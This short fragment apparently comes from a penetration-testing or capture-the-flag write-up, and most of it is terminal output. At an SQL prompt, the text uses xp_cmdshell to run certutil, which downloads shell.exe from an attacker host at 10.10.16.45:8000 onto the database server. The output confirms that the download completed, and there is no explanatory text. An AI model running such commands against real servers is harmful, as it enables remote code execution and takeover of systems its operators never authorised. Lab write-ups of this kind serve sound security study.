 SQL> xp_cmdshell "certutil.exe -urlcache -split -f "http://10.10.16.45:8000/shell.exe""
output
--------------------------------------------------------------------------------
****  Online  ****
  000000  ...
  01204a
NULL
NULL
CertUtil: -URLCache command completed successfully.
NULL